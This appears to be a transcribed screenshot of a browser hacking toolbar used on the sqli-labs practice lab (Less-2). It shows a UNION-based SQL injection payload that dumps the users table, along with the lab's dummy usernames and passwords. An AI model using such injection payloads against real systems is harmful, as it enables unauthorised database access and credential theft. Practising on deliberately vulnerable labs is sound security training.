 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://192.168.137.130/sqli-labs/Less-2/?id=0 union select
1,group_concat(username),group_concat(password) from security.users
--+
GET info: load success!
Welcome Dhakkan
SELECT * FROM users WHERE id=0 union select 1,group_concat(username),group_concat(password) from security.users-- LIMIT 0,1
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4